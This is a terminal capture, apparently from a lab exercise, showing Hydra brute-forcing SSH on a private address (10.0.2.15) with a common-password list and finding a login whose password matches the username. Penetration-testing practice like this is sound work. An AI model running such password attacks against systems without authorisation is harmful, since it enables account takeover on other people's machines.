 ┌──(karllane㉿kali)-[~/SecLists/Passwords]
└─$ hydra -l karllane -P /home/karllane/SecLists/Passwords/2023-200_most_used_passwords.txt ssh://10.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-26 11:58:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 201 login tries (l:1/p:201), ~13 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[22][ssh] host: 10.0.2.15   login: karllane   password: karllane
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-26 11:58:54